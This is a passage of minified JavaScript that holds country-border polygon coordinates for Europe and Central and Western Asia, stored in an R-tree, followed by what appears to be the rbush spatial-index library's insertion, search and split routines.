-9.526571,35.94685,9.809975,51.475024]},{children:[{country:"ITA",coordinates:[[[12.376485,46.767559],[13.806475,46.509306],[13.69811,46.016778],[13.93763,45.591016],[13.141606,45.736692],[12.328581,45.381778],[12.383875,44.885374],[12.261453,44.600482],[12.589237,44.091366],[13.526906,43.587727],[14.029821,42.761008],[15.14257,41.95514],[15.926191,41.961315],[16.169897,41.740295],[15.889346,41.541082],[16.785002,41.179606],[17.519169,40.877143],[18.376687,40.355625],[18.480247,40.168866],[18.293385,39.810774],[17.73838,40.277671],[16.869596,40.442235],[16.448743,39.795401],[17.17149,39.4247],[17.052841,38.902871],[16.635088,38.843572],[16.100961,37.985899],[15.684087,37.908849],[15.687963,38.214593],[15.891981,38.750942],[16.109332,38.964547],[15.718814,39.544072],[15.413613,40.048357],[14.998496,40.172949],[14.703268,40.60455],[14.060672,40.786348],[13.627985,41.188287],[12.888082,41.25309],[12.106683,41.704535],[11.191906,42.355425],[10.511948,42.931463],[10.200029,43.920007],[9.702488,44.036279],[8.888946,44.366336],[8.428561,44.231228],[7.850767,43.767148],[7.435185,43.693845],[7.549596,44.127901],[7.007562,44.254767],[6.749955,45.028518],[7.096652,45.333099],[6.802355,45.70858],[6.843593,45.991147],[7.273851,45.776948],[7.755992,45.82449],[8.31663,46.163642],[8.489952,46.005151],[8.966306,46.036932],[9.182882,46.440215],[9.922837,46.314899],[10.363378,46.483571],[10.442701,46.893546],[11.048556,46.751359],[11.164828,46.941579],[12.153088,47.115393],[12.376485,46.767559]]],minLng:6.749955,minLat:37.908849,maxLng:18.480247,maxLat:47.115393},{country:"FRA",coordinates:[[[9.560016,42.152492],[9.229752,41.380007],[8.775723,41.583612],[8.544213,42.256517],[8.746009,42.628122],[9.390001,43.009985],[9.560016,42.152492]]],minLng:8.544213,minLat:41.380007,maxLng:9.560016,maxLat:43.009985},{country:"HRV",coordinates:[[[18.829838,45.908878],[19.072769,45.521511],[19.390476,45.236516],[19.005486,44.860234],[18.553214,45.08159],[17.861783,45.06774],[17.002146,45.233777],[16.534939,45.211608],[16.318157,45.004127],[15.959367,45.233777],[15.750026,44.818712],[16.23966,44.351143],[16.456443,44.04124],[16.916156,43.667722],[17.297373,43.446341],[17.674922,43.028563],[18.56,42.65],[18.450016,42.479991],[17.50997,42.849995],[16.930006,43.209998],[16.015385,43.507215],[15.174454,44.243191],[15.37625,44.317915],[14.920309,44.738484],[14.901602,45.07606],[14.258748,45.233777],[13.952255,44.802124],[13.656976,45.136935],[13.679403,45.484149],[13.71506,45.500324],[14.411968,45.466166],[14.595109,45.634941],[14.935244,45.471695],[15.327675,45.452316],[15.323954,45.731783],[15.67153,45.834154],[15.768733,46.238108],[16.564808,46.503751],[16.882515,46.380632],[17.630066,45.951769],[18.456062,45.759481],[18.829838,45.908878]]],minLng:13.656976,minLat:42.479991,maxLng:19.390476,maxLat:46.503751},{country:"BIH",coordinates:[[[19.005486,44.860234],[19.36803,44.863],[19.11761,44.42307],[19.59976,44.03847],[19.454,43.5681],[19.21852,43.52384],[19.03165,43.43253],[18.70648,43.20011],[18.56,42.65],[17.674922,43.028563],[17.297373,43.446341],[16.916156,43.667722],[16.456443,44.04124],[16.23966,44.351143],[15.750026,44.818712],[15.959367,45.233777],[16.318157,45.004127],[16.534939,45.211608],[17.002146,45.233777],[17.861783,45.06774],[18.553214,45.08159],[19.005486,44.860234]]],minLng:15.750026,minLat:42.65,maxLng:19.59976,maxLat:45.233777},{country:"HUN",coordinates:[[[16.202298,46.852386],[16.534268,47.496171],[16.340584,47.712902],[16.903754,47.714866],[16.979667,48.123497],[17.488473,47.867466],[17.857133,47.758429],[18.696513,47.880954],[18.777025,48.081768],[19.174365,48.111379],[19.661364,48.266615],[19.769471,48.202691],[20.239054,48.327567],[20.473562,48.56285],[20.801294,48.623854],[21.872236,48.319971],[22.085608,48.422264],[22.64082,48.15024],[22.710531,47.882194],[22.099768,47.672439],[21.626515,46.994238],[21.021952,46.316088],[20.220192,46.127469],[19.596045,46.17173],[18.829838,45.908878],[18.456062,45.759481],[17.630066,45.951769],[16.882515,46.380632],[16.564808,46.503751],[16.370505,46.841327],[16.202298,46.852386]]],minLng:16.202298,minLat:45.759481,maxLng:22.710531,maxLat:48.623854}],height:1,leaf:!0,bbox:[6.749955,37.908849,22.710531,48.623854]},{children:[{country:"MNE",coordinates:[[[19.801613,42.500093],[19.738051,42.688247],[19.30449,42.19574],[19.37177,41.87755],[19.16246,41.95502],[18.88214,42.28151],[18.45,42.48],[18.56,42.65],[18.70648,43.20011],[19.03165,43.43253],[19.21852,43.52384],[19.48389,43.35229],[19.63,43.21378],[19.95857,43.10604],[20.3398,42.89852],[20.25758,42.81275],[20.0707,42.58863],[19.801613,42.500093]]],minLng:18.45,minLat:41.87755,maxLng:20.3398,maxLat:43.52384},{country:"ALB",coordinates:[[[20.590247,41.855404],[20.463175,41.515089],[20.605182,41.086226],[21.02004,40.842727],[20.99999,40.580004],[20.674997,40.435],[20.615,40.110007],[20.150016,39.624998],[19.98,39.694993],[19.960002,39.915006],[19.406082,40.250773],[19.319059,40.72723],[19.40355,41.409566],[19.540027,41.719986],[19.371769,41.877548],[19.304486,42.195745],[19.738051,42.688247],[19.801613,42.500093],[20.0707,42.58863],[20.283755,42.32026],[20.52295,42.21787],[20.590247,41.855404]]],minLng:19.304486,minLat:39.624998,maxLng:21.02004,maxLat:42.688247},{country:"RKS",coordinates:[[[20.76216,42.05186],[20.71731,41.84711],[20.59023,41.85541],[20.52295,42.21787],[20.28374,42.32025],[20.0707,42.58863],[20.25758,42.81275],[20.49679,42.88469],[20.63508,43.21671],[20.81448,43.27205],[20.95651,43.13094],[21.143395,43.068685],[21.27421,42.90959],[21.43866,42.86255],[21.63302,42.67717],[21.77505,42.6827],[21.66292,42.43922],[21.54332,42.32025],[21.576636,42.245224],[21.3527,42.2068],[20.76216,42.05186]]],minLng:20.0707,minLat:41.84711,maxLng:21.77505,maxLat:43.27205}],height:1,leaf:!0,bbox:[18.45,39.624998,21.77505,43.52384]}],height:2,bbox:[-9.526571,34.919988,28.558081,51.475024]},{children:[{children:[{country:"OMN",coordinates:[[[56.391421,25.895991],[56.261042,25.714606],[56.070821,26.055464],[56.362017,26.395934],[56.485679,26.309118],[56.391421,25.895991]]],minLng:56.070821,minLat:25.714606,maxLng:56.485679,maxLat:26.395934},{country:"AFG",coordinates:[[[61.210817,35.650072],[62.230651,35.270664],[62.984662,35.404041],[63.193538,35.857166],[63.982896,36.007957],[64.546479,36.312073],[64.746105,37.111818],[65.588948,37.305217],[65.745631,37.661164],[66.217385,37.39379],[66.518607,37.362784],[67.075782,37.356144],[67.83,37.144994],[68.135562,37.023115],[68.859446,37.344336],[69.196273,37.151144],[69.518785,37.608997],[70.116578,37.588223],[70.270574,37.735165],[70.376304,38.138396],[70.806821,38.486282],[71.348131,38.258905],[71.239404,37.953265],[71.541918,37.905774],[71.448693,37.065645],[71.844638,36.738171],[72.193041,36.948288],[72.63689,37.047558],[73.260056,37.495257],[73.948696,37.421566],[74.980002,37.41999],[75.158028,37.133031],[74.575893,37.020841],[74.067552,36.836176],[72.920025,36.720007],[71.846292,36.509942],[71.262348,36.074388],[71.498768,35.650563],[71.613076,35.153203],[71.115019,34.733126],[71.156773,34.348911],[70.881803,33.988856],[69.930543,34.02012],[70.323594,33.358533],[69.687147,33.105499],[69.262522,32.501944],[69.317764,31.901412],[68.926677,31.620189],[68.556932,31.71331],[67.792689,31.58293],[67.683394,31.303154],[66.938891,31.304911],[66.381458,30.738899],[66.346473,29.887943],[65.046862,29.472181],[64.350419,29.560031],[64.148002,29.340819],[63.550261,29.468331],[62.549857,29.318572],[60.874248,29.829239],[61.781222,30.73585],[61.699314,31.379506],[60.941945,31.548075],[60.863655,32.18292],[60.536078,32.981269],[60.9637,33.528832],[60.52843,33.676446],[60.803193,34.404102],[61.210817,35.650072]]],minLng:60.52843,minLat:29.318572,maxLng:75.158028,maxLat:38.486282},{country:"PAK",coordinates:[[[75.158028,37.133031],[75.896897,36.666806],[76.192848,35.898403],[77.837451,35.49401],[76.871722,34.653544],[75.757061,34.504923],[74.240203,34.748887],[73.749948,34.317699],[74.104294,33.441473],[74.451559,32.7649],[75.258642,32.271105],[74.405929,31.692639],[74.42138,30.979815],[73.450638,29.976413],[72.823752,28.961592],[71.777666,27.91318],[70.616496,27.989196],[69.514393,26.940966],[70.168927,26.491872],[70.282873,25.722229],[70.844699,25.215102],[71.04324,24.356524],[68.842599,24.359134],[68.176645,23.691965],[67.443667,23.944844],[67.145442,24.663611],[66.372828,25.425141],[64.530408,25.237039],[62.905701,25.218409],[61.497363,25.078237],[61.874187,26.239975],[63.316632,26.756532],[63.233898,27.217047],[62.755426,27.378923],[62.72783,28.259645],[61.771868,28.699334],[61.369309,29.303276],[60.874248,29.829239],[62.549857,29.318572],[63.550261,29.468331],[64.148002,29.340819],[64.350419,29.560031],[65.046862,29.472181],[66.346473,29.887943],[66.381458,30.738899],[66.938891,31.304911],[67.683394,31.303154],[67.792689,31.58293],[68.556932,31.71331],[68.926677,31.620189],[69.317764,31.901412],[69.262522,32.501944],[69.687147,33.105499],[70.323594,33.358533],[69.930543,34.02012],[70.881803,33.988856],[71.156773,34.348911],[71.115019,34.733126],[71.613076,35.153203],[71.498768,35.650563],[71.262348,36.074388],[71.846292,36.509942],[72.920025,36.720007],[74.067552,36.836176],[74.575893,37.020841],[75.158028,37.133031]]],minLng:60.874248,minLat:23.691965,maxLng:77.837451,maxLat:37.133031},{country:"TJK",coordinates:[[[71.014198,40.244366],[70.648019,39.935754],[69.55961,40.103211],[69.464887,39.526683],[70.549162,39.604198],[71.784694,39.279463],[73.675379,39.431237],[73.928852,38.505815],[74.257514,38.606507],[74.864816,38.378846],[74.829986,37.990007],[74.980002,37.41999],[73.948696,37.421566],[73.260056,37.495257],[72.63689,37.047558],[72.193041,36.948288],[71.844638,36.738171],[71.448693,37.065645],[71.541918,37.905774],[71.239404,37.953265],[71.348131,38.258905],[70.806821,38.486282],[70.376304,38.138396],[70.270574,37.735165],[70.116578,37.588223],[69.518785,37.608997],[69.196273,37.151144],[68.859446,37.344336],[68.135562,37.023115],[67.83,37.144994],[68.392033,38.157025],[68.176025,38.901553],[67.44222,39.140144],[67.701429,39.580478],[68.536416,39.533453],[69.011633,40.086158],[69.329495,40.727824],[70.666622,40.960213],[70.45816,40.496495],[70.601407,40.218527],[71.014198,40.244366]]],minLng:67.44222,minLat:36.738171,maxLng:74.980002,maxLat:40.960213},{country:"TKM",coordinates:[[[61.210817,35.650072],[61.123071,36.491597],[60.377638,36.527383],[59.234762,37.412988],[58.436154,37.522309],[57.330434,38.029229],[56.619366,38.121394],[56.180375,37.935127],[55.511578,37.964117],[54.800304,37.392421],[53.921598,37.198918],[53.735511,37.906136],[53.880929,38.952093],[53.101028,39.290574],[53.357808,39.975286],[52.693973,40.033629],[52.915251,40.876523],[53.858139,40.631034],[54.736845,40.951015],[54.008311,41.551211],[53.721713,42.123191],[52.91675,41.868117],[52.814689,41.135371],[52.50246,41.783316],[52.944293,42.116034],[54.079418,42.324109],[54.755345,42.043971],[55.455251,41.259859],[55.968191,41.308642],[57.096391,41.32231],[56.932215,41.826026],[57.78653,42.170553],[58.629011,42.751551],[59.976422,42.223082],[60.083341,41.425146],[60.465953,41.220327],[61.547179,41.26637],[61.882714,41.084857],[62.37426,40.053886],[63.518015,39.363257],[64.170223,38.892407],[65.215999,38.402695],[66.54615,37.974685],[66.518607,37.362784],[66.217385,37.39379],[65.745631,37.661164],[65.588948,37.305217],[64.746105,37.111818],[64.546479,36.312073],[63.982896,36.007957],[63.193538,35.857166],[62.984662,35.404041],[62.230651,35.270664],[61.210817,35.650072]]],minLng:52.50246,minLat:35.270664,maxLng:66.54615,maxLat:42.751551}],height:1,leaf:!0,bbox:[52.50246,23.691965,77.837451,42.751551]},{children:[{country:"JOR",coordinates:[[[35.545665,32.393992],[35.719918,32.709192],[36.834062,32.312938],[38.792341,33.378686],[39.195468,32.161009],[39.004886,32.010217],[37.002166,31.508413],[37.998849,30.5085],[37.66812,30.338665],[37.503582,30.003776],[36.740528,29.865283],[36.501214,29.505254],[36.068941,29.197495],[34.956037,29.356555],[34.922603,29.501326],[35.420918,31.100066],[35.397561,31.489086],[35.545252,31.782505],[35.545665,32.393992]]],minLng:34.922603,minLat:29.197495,maxLng:39.195468,maxLat:33.378686},{country:"LBN",coordinates:[[[35.821101,33.277426],[35.552797,33.264275],[35.460709,33.08904],[35.126053,33.0909],[35.482207,33.90545],[35.979592,34.610058],[35.998403,34.644914],[36.448194,34.593935],[36.61175,34.201789],[36.06646,33.824912],[35.821101,33.277426]]],minLng:35.126053,minLat:33.08904,maxLng:36.61175,maxLat:34.644914},{country:"SYR",coordinates:[[[38.792341,33.378686],[36.834062,32.312938],[35.719918,32.709192],[35.700798,32.716014],[35.836397,32.868123],[35.821101,33.277426],[36.06646,33.824912],[36.61175,34.201789],[36.448194,34.593935],[35.998403,34.644914],[35.905023,35.410009],[36.149763,35.821535],[36.41755,36.040617],[36.685389,36.259699],[36.739494,36.81752],[37.066761,36.623036],[38.167727,36.90121],[38.699891,36.712927],[39.52258,36.716054],[40.673259,37.091276],[41.212089,37.074352],[42.349591,37.229873],[41.837064,36.605854],[41.289707,36.358815],[41.383965,35.628317],[41.006159,34.419372],[38.792341,33.378686]]],minLng:35.700798,minLat:32.312938,maxLng:42.349591,maxLat:37.229873},{country:"IRQ",coordinates:[[[45.420618,35.977546],[46.07634,35.677383],[46.151788,35.093259],[45.64846,34.748138],[45.416691,33.967798],[46.109362,33.017287],[47.334661,32.469155],[47.849204,31.709176],[47.685286,30.984853],[48.004698,30.985137],[48.014568,30.452457],[48.567971,29.926778],[47.974519,29.975819],[47.302622,30.05907],[46.568713,29.099025],[44.709499,29.178891],[41.889981,31.190009],[40.399994,31.889992],[39.195468,32.161009],[38.792341,33.378686],[41.006159,34.419372],[41.383965,35.628317],[41.289707,36.358815],[41.837064,36.605854],[42.349591,37.229873],[42.779126,37.385264],[43.942259,37.256228],[44.293452,37.001514],[44.772699,37.170445],[45.420618,35.977546]]],minLng:38.792341,minLat:29.099025,maxLng:48.567971,maxLat:37.385264}],height:1,leaf:!0,bbox:[34.922603,29.099025,48.567971,37.385264]},{children:[{country:"TUR",coordinates:[[[36.913127,41.335358],[38.347665,40.948586],[39.512607,41.102763],[40.373433,41.013673],[41.554084,41.535656],[42.619549,41.583173],[43.582746,41.092143],[43.752658,40.740201],[43.656436,40.253564],[44.400009,40.005],[44.79399,39.713003],[44.109225,39.428136],[44.421403,38.281281],[44.225756,37.971584],[44.772699,37.170445],[44.293452,37.001514],[43.942259,37.256228],[42.779126,37.385264],[42.349591,37.229873],[41.212089,37.074352],[40.673259,37.091276],[39.52258,36.716054],[38.699891,36.712927],[38.167727,36.90121],[37.066761,36.623036],[36.739494,36.81752],[36.685389,36.259699],[36.41755,36.040617],[36.149763,35.821535],[35.782085,36.274995],[36.160822,36.650606],[35.550936,36.565443],[34.714553,36.795532],[34.026895,36.21996],[32.509158,36.107564],[31.699595,36.644275],[30.621625,36.677865],[30.391096,36.262981],[29.699976,36.144357],[28.732903,36.676831],[27.641187,36.658822],[27.048768,37.653361],[26.318218,38.208133],[26.8047,38.98576],[26.170785,39.463612],[27.28002,40.420014],[28.819978,40.460011],[29.240004,41.219991],[31.145934,41.087622],[32.347979,41.736264],[33.513283,42.01896],[35.167704,42.040225],[36.913127,41.335358]]],minLng:26.170785,minLat:35.821535,maxLng:44.79399,maxLat:42.040225},{country:"MDA",coordinates:[[[26.619337,48.220726],[26.857824,48.368211],[27.522537,48.467119],[28.259547,48.155562],[28.670891,48.118149],[29.122698,47.849095],[29.050868,47.510227],[29.415135,47.346645],[29.559674,46.928583],[29.908852,46.674361],[29.83821,46.525326],[30.024659,46.423937],[29.759972,46.349988],[29.170654,46.379262],[29.072107,46.517678],[28.862972,46.437889],[28.933717,46.25883],[28.659987,45.939987],[28.485269,45.596907],[28.233554,45.488283],[28.054443,45.944586],[28.160018,46.371563],[28.12803,46.810476],[27.551166,47.405117],[27.233873,47.826771],[26.924176,48.123264],[26.619337,48.220726]]],minLng:26.619337,minLat:45.488283,maxLng:30.024659,maxLat:48.467119},{country:"GEO",coordinates:[[[41.554084,41.535656],[41.703171,41.962943],[41.45347,42.645123],[40.875469,43.013628],[40.321394,43.128634],[39.955009,43.434998],[40.076965,43.553104],[40.922185,43.382159],[42.394395,43.220308],[43.756017,42.740828],[43.9312,42.554974],[44.537623,42.711993],[45.470279,42.502781],[45.77641,42.092444],[46.404951,41.860675],[46.145432,41.722802],[46.637908,41.181673],[46.501637,41.064445],[45.962601,41.123873],[45.217426,41.411452],[44.97248,41.248129],[43.582746,41.092143],[42.619549,41.583173],[41.554084,41.535656]]],minLng:39.955009,minLat:41.064445,maxLng:46.637908,maxLat:43.553104},{country:"ARM",coordinates:[[[43.582746,41.092143],[44.97248,41.248129],[45.179496,40.985354],[45.560351,40.81229],[45.359175,40.561504],[45.891907,40.218476],[45.610012,39.899994],[46.034534,39.628021],[46.483499,39.464155],[46.50572,38.770605],[46.143623,38.741201],[45.735379,39.319719],[45.739978,39.473999],[45.298145,39.471751],[45.001987,39.740004],[44.79399,39.713003],[44.400009,40.005],[43.656436,40.253564],[43.752658,40.740201],[43.582746,41.092143]]],minLng:43.582746,minLat:38.741201,maxLng:46.50572,maxLat:41.248129},{country:"AZE",coordinates:[[[45.001987,39.740004],[45.298145,39.471751],[45.739978,39.473999],[45.735379,39.319719],[46.143623,38.741201],[45.457722,38.874139],[44.952688,39.335765],[44.79399,39.713003],[45.001987,39.740004]]],minLng:44.79399,minLat:38.741201,maxLng:46.143623,maxLat:39.740004},{country:"TUR",coordinates:[[[27.192377,40.690566],[26.358009,40.151994],[26.043351,40.617754],[26.056942,40.824123],[26.294602,40.936261],[26.604196,41.562115],[26.117042,41.826905],[27.135739,42.141485],[27.99672,42.007359],[28.115525,41.622886],[28.988443,41.299934],[28.806438,41.054962],[27.619017,40.999823],[27.192377,40.690566]]],minLng:26.043351,minLat:40.151994,maxLng:28.988443,maxLat:42.141485}],height:1,leaf:!0,bbox:[26.043351,35.821535,46.637908,48.467119]},{children:[{country:"AZE",coordinates:[[[47.373315,41.219732],[47.815666,41.151416],[47.987283,41.405819],[48.584353,41.80887],[49.110264,41.282287],[49.618915,40.572924],[50.08483,40.526157],[50.392821,40.256561],[49.569202,40.176101],[49.395259,39.399482],[49.223228,39.049219],[48.856532,38.815486],[48.883249,38.320245],[48.634375,38.270378],[48.010744,38.794015],[48.355529,39.288765],[48.060095,39.582235],[47.685079,39.508364],[46.50572,38.770605],[46.483499,39.464155],[46.034534,39.628021],[45.610012,39.899994],[45.891907,40.218476],[45.359175,40.561504],[45.560351,40.81229],[45.179496,40.985354],[44.97248,41.248129],[45.217426,41.411452],[45.962601,41.123873],[46.501637,41.064445],[46.637908,41.181673],[46.145432,41.722802],[46.404951,41.860675],[46.686071,41.827137],[47.373315,41.219732]]],minLng:44.97248,minLat:38.270378,maxLng:50.392821,maxLat:41.860675},{country:"KAZ",coordinates:[[[70.962315,42.266154],[70.388965,42.081308],[69.070027,41.384244],[68.632483,40.668681],[68.259896,40.662325],[67.985856,41.135991],[66.714047,41.168444],[66.510649,41.987644],[66.023392,41.994646],[66.098012,42.99766],[64.900824,43.728081],[63.185787,43.650075],[62.0133,43.504477],[61.05832,44.405817],[60.239972,44.784037],[58.689989,45.500014],[58.503127,45.586804],[55.928917,44.995858],[55.968191,41.308642],[55.455251,41.259859],[54.755345,42.043971],[54.079418,42.324109],[52.944293,42.116034],[52.50246,41.783316],[52.446339,42.027151],[52.692112,42.443895],[52.501426,42.792298],[51.342427,43.132975],[50.891292,44.031034],[50.339129,44.284016],[50.305643,44.609836],[51.278503,44.514854],[51.316899,45.245998],[52.16739,45.408391],[53.040876,45.259047],[53.220866,46.234646],[53.042737,46.853006],[52.042023,46.804637],[51.191945,47.048705],[50.034083,46.60899],[49.10116,46.39933],[48.593241,46.561034],[48.694734,47.075628],[48.057253,47.743753],[47.315231,47.715847],[46.466446,48.394152],[47.043672,49.152039],[46.751596,49.356006],[47.54948,50.454698],[48.577841,49.87476],[48.702382,50.605128],[50.766648,51.692762],[52.328724,51.718652],[54.532878,51.02624],[55.716941,50.621717],[56.777961,51.043551],[58.363291,51.063653],[59.642282,50.545442],[59.932807,50.842194],[61.337424,50.79907],[61.588003,51.272659],[59.967534,51.96042],[60.927269,52.447548],[60.739993,52.719986],[61.699986,52.979996],[60.978066,53.664993],[61.436591,54.006265],[65.178534,54.354228],[65.666876,54.601267],[68.1691,54.970392],[69.068167,55.38525],[70.865267,55.169734],[71.180131,54.133285],[72.22415,54.376655],[73.508516,54.035617],[73.425679,53.48981],[74.384845,53.546861],[76.8911,54.490524],[76.525179,54.177003],[77.800916,53.404415],[80.03556,50.864751],[80.568447,51.388336],[81.945986,50.812196],[83.383004,51.069183],[83.935115,50.889246],[84.416377,50.3114],[85.11556,50.117303],[85.54127,49.692859],[86.829357,49.826675],[87.35997,49.214981],[86.598776,48.549182],[85.768233,48.455751],[85.720484,47.452969],[85.16429,47.000956],[83.180484,47.330031],[82.458926,45.53965],[81.947071,45.317027],[79.966106,44.917517],[80.866206,43.180362],[80.18015,42.920068],[80.25999,42.349999],[79.643645,42.496683],[79.142177,42.856092],[77.658392,42.960686],[76.000354,42.988022],[75.636965,42.8779],[74.212866,43.298339],[73.645304,43.091272],[73.489758,42.500894],[71.844638,42.845395],[71.186281,42.704293],[70.962315,42.266154]]],minLng:46.466446,minLat:40.662325,maxLng:87.35997,maxLat:55.38525},{country:"KGZ",coordinates:[[[70.962315,42.266154],[71.186281,42.704293],[71.844638,42.845395],[73.489758,42.500894],[73.645304,43.091272],[74.212866,43.298339],[75.636965,42.8779],[76.000354,42.988022],[77.658392,42.960686],[79.142177,42.856092],[79.643645,42.496683],[80.25999,42.349999],[80.11943,42.123941],[78.543661,41.582243],[78.187197,41.185316],[76.904484,41.066486],[76.526368,40.427946],[75.467828,40.562072],[74.776862,40.366425],[73.822244,39.893973],[73.960013,39.660008],[73.675379,39.431237],[71.784694,39.279463],[70.549162,39.604198],[69.464887,39.526683],[69.55961,40.103211],[70.648019,39.935754],[71.014198,40.244366],[71.774875,40.145844],[73.055417,40.866033],[71.870115,41.3929],[71.157859,41.143587],[70.420022,41.519998],[71.259248,42.167711],[70.962315,42.266154]]],minLng:69.464887,minLat:39.279463,maxLng:80.25999,maxLat:43.298339},{country:"UZB",coordinates:[[[66.518607,37.362784],[66.54615,37.974685],[65.215999,38.402695],[64.170223,38.892407],[63.518015,39.363257],[62.37426,40.053886],[61.882714,41.084857],[61.547179,41.26637],[60.465953,41.220327],[60.083341,41.425146],[59.976422,42.223082],[58.629011,42.751551],[57.78653,42.170553],[56.932215,41.826026],[57.096391,41.32231],[55.968191,41.308642],[55.928917,44.995858],[58.503127,45.586804],[58.689989,45.500014],[60.239972,44.784037],[61.05832,44.405817],[62.0133,43.504477],[63.185787,43.650075],[64.900824,43.728081],[66.098012,42.99766],[66.023392,41.994646],[66.510649,41.987644],[66.714047,41.168444],[67.985856,41.135991],[68.259896,40.662325],[68.632483,40.668681],[69.070027,41.384244],[70.388965,42.081308],[70.962315,42.266154],[71.259248,42.167711],[70.420022,41.519998],[71.157859,41.143587],[71.870115,41.3929],[73.055417,40.866033],[71.774875,40.145844],[71.014198,40.244366],[70.601407,40.218527],[70.45816,40.496495],[70.666622,40.960213],[69.329495,40.727824],[69.011633,40.086158],[68.536416,39.533453],[67.701429,39.580478],[67.44222,39.140144],[68.176025,38.901553],[68.392033,38.157025],[67.83,37.144994],[67.075782,37.356144],[66.518607,37.362784]]],minLng:55.928917,minLat:37.144994,maxLng:73.055417,maxLat:45.586804}],height:1,leaf:!0,bbox:[44.97248,37.144994,87.35997,55.38525]}],height:2,bbox:[26.043351,23.691965,87.35997,55.38525]}],height:3,bbox:[-159.80051,-4.298187,145.543137,55.38525]}],height:4,bbox:[-180,-85.609038,180,83.64513]}},function(t,e,n){var r;!function(){"use strict";function o(t,e){if(!(this instanceof o))return new o(t,e);this._maxEntries=Math.max(4,t||9),this._minEntries=Math.max(2,Math.ceil(.4*this._maxEntries)),e&&this._initFormat(e),this.clear()}function i(t,e){t.bbox=a(t,0,t.children.length,e)}function a(t,e,n,r){for(var o,i=c(),a=e;a<n;a++)o=t.children[a],s(i,t.leaf?r(o):o.bbox);return i}function c(){return[1/0,1/0,-1/0,-1/0]}function s(t,e){return t[0]=Math.min(t[0],e[0]),t[1]=Math.min(t[1],e[1]),t[2]=Math.max(t[2],e[2]),t[3]=Math.max(t[3],e[3]),t}function u(t,e){return t.bbox[0]-e.bbox[0]}function l(t,e){return t.bbox[1]-e.bbox[1]}function p(t){return(t[2]-t[0])*(t[3]-t[1])}function d(t){return t[2]-t[0]+(t[3]-t[1])}function f(t,e){var n=Math.max(t[0],e[0]),r=Math.max(t[1],e[1]),o=Math.min(t[2],e[2]),i=Math.min(t[3],e[3]);return Math.max(0,o-n)*Math.max(0,i-r)}function y(t,e){return t[0]<=e[0]&&t[1]<=e[1]&&e[2]<=t[2]&&e[3]<=t[3]}function g(t,e){return e[0]<=t[2]&&e[1]<=t[3]&&e[2]>=t[0]&&e[3]>=t[1]}function m(t,e,n,r,o){for(var i,a=[e,n];a.length;)(n=a.pop())-(e=a.pop())<=r||(h(t,e,n,i=e+Math.ceil((n-e)/r/2)*r,o),a.push(e,i,i,n))}function h(t,e,n,r,o){for(var i,a,c,s,u,l,p;n>e;){for(n-e>600&&(i=n-e+1,a=r-e+1,c=Math.log(i),s=.5*Math.exp(2*c/3),u=.5*Math.sqrt(c*s*(i-s)/i)*(a-i/2<0?-1:1),h(t,Math.max(e,Math.floor(r-a*s/i+u)),Math.min(n,Math.floor(r+(i-a)*s/i+u)),r,o)),l=t[r],a=e,p=n,v(t,e,r),o(t[n],l)>0&&v(t,e,n);a<p;){for(v(t,a,p),a++,p--;o(t[a],l)<0;)a++;for(;o(t[p],l)>0;)p--}0===o(t[e],l)?v(t,e,p):v(t,++p,n),p<=r&&(e=p+1),r<=p&&(n=p-1)}}function v(t,e,n){var r=t[e];t[e]=t[n],t[n]=r}o.prototype={all:function(){return this._all(this.data,[])},search:function(t){var e=this.data,n=[],r=this.toBBox;if(!g(t,e.bbox))return n;for(var o,i,a,c,s=[];e;){for(o=0,i=e.children.length;o<i;o++)a=e.children[o],g(t,c=e.leaf?r(a):a.bbox)&&(e.leaf?n.push(a):y(t,c)?this._all(a,n):s.push(a));e=s.pop()}return n},collides:function(t){var e=this.data,n=this.toBBox;if(!g(t,e.bbox))return!1;for(var r,o,i,a,c=[];e;){for(r=0,o=e.children.length;r<o;r++)if(i=e.children[r],g(t,a=e.leaf?n(i):i.bbox)){if(e.leaf||y(t,a))return!0;c.push(i)}e=c.pop()}return!1},load:function(t){if(!t||!t.length)return this;if(t.length<this._minEntries){for(var e=0,n=t.length;e<n;e++)this.insert(t[e]);return this}var r=this._build(t.slice(),0,t.length-1,0);if(this.data.children.length)if(this.data.height===r.height)this._splitRoot(this.data,r);else{if(this.data.height<r.height){var o=this.data;this.data=r,r=o}this._insert(r,this.data.height-r.height-1,!0)}else this.data=r;return this},insert:function(t){return t&&this._insert(t,this.data.height-1),this},clear:function(){return this.data={children:[],height:1,bbox:c(),leaf:!0},this},remove:function(t){if(!t)return this;for(var e,n,r,o,i=this.data,a=this.toBBox(t),c=[],s=[];i||c.length;){if(i||(i=c.pop(),n=c[c.length-1],e=s.pop(),o=!0),i.leaf&&-1!==(r=i.children.indexOf(t)))return i.children.splice(r,1),c.push(i),this._condense(c),this;o||i.leaf||!y(i.bbox,a)?n?(e++,i=n.children[e],o=!1):i=null:(c.push(i),s.push(e),e=0,n=i,i=i.children[0])}return this},toBBox:function(t){return t},compareMinX:function(t,e){return t[0]-e[0]},compareMinY:function(t,e){return t[1]-e[1]},toJSON:function(){return this.data},fromJSON:function(t){return this.data=t,this},_all:function(t,e){for(var n=[];t;)t.leaf?e.push.apply(e,t.children):n.push.apply(n,t.children),t=n.pop();return e},_build:function(t,e,n,r){var o,a=n-e+1,c=this._maxEntries;if(a<=c)return i(o={children:t.slice(e,n+1),height:1,bbox:null,leaf:!0},this.toBBox),o;r||(r=Math.ceil(Math.log(a)/Math.log(c)),c=Math.ceil(a/Math.pow(c,r-1))),o={children:[],height:r,bbox:null,leaf:!1};var s,u,l,p,d=Math.ceil(a/c),f=d*Math.ceil(Math.sqrt(c));for(m(t,e,n,f,this.compareMinX),s=e;s<=n;s+=f)for(m(t,s,l=Math.min(s+f-1,n),d,this.compareMinY),u=s;u<=l;u+=d)p=Math.min(u+d-1,l),o.children.push(this._build(t,u,p,r-1));return i(o,this.toBBox),o},_chooseSubtree:function(t,e,n,r){for(var o,i,a,c,s,u,l,d,f,y;r.push(e),!e.leaf&&r.length-1!==n;){for(l=d=1/0,o=0,i=e.children.length;o<i;o++)s=p((a=e.children[o]).bbox),f=t,y=a.bbox,(u=(Math.max(y[2],f[2])-Math.min(y[0],f[0]))*(Math.max(y[3],f[3])-Math.min(y[1],f[1]))-s)<d?(d=u,l=s<l?s:l,c=a):u===d&&s<l&&(l=s,c=a);e=c||e.children[0]}return e},_insert:function(t,e,n){var r=this.toBBox,o=n?t.bbox:r(t),i=[],a=this._chooseSubtree(o,this.data,e,i);for(a.children.push(t),s(a.bbox,o);e>=0&&i[e].children.length>this._maxEntries;)this._split(i,e),e--;this._adjustParentBBoxes(o,i,e)},_split:function(t,e){var n=t[e],r=n.children.length,o=this._minEntries;this._chooseSplitAxis(n,o,r);var 